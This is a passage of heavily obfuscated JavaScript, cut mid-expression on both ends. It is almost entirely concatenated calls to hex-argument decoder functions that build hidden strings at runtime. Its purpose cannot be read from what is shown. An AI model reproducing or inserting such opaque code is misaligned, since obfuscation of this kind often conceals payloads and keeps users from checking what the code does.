62,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x